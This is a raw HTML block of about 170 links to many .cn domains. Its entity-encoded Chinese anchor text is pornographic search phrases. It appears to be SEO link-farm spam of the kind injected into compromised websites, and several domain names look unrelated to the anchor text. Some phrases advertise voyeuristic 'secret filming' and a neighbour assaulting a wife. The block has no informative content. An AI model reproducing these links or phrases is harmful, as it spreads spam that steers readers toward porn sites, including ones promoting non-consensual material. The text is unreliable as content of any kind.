<a href="http://feiaizhiliao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://lznsm.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://mie7.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allino.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ejinlongyu.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://damigo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://go9188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://sunwf.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://fessuraitalia.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://habago.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://022cai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://gelta.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3466.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://eskyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://kaihd.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://bclk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://fyhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chahl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://phsybx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://51hunche.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qushuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://game5678.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zu924.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cutebug.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://d2486.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://aijiaxing.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://tjtllxs.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eskyer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://aycp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://moziw.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sofiaart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxub.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://deploycai.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://niaoding.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pandatours.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dulamei.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zsj1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsaw.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://yydy88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yottaworks.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://netmill.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://24work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meetm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://108dqp.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://suanlie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://hwjjx.com.cn" target="_blank">jizz&#x6027;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://gzluou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://gttplq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://soles.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;zxgk</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rdhouse.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://grandreal.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://loretw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://93ks.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://mades.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://boliji.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lphomes.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weiwenza.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://djzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://englishtest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://rfdi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinfaxiang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://olwol.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://huaer100.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zqwap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://myqijia.cn" target="_blank">a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://odedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://esp.org.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pp028.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://hulianka.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ikgs.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://haokan512.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gwtop.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ooubit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://hi83.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://escord.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://fjrn.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;av</a>|
<a href="http://2yssl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://51xixing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">91&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://tangsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haili.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;</a>|
<a href="http://c569.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mabws.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://medeax.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;99</a>|
<a href="http://jg61.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
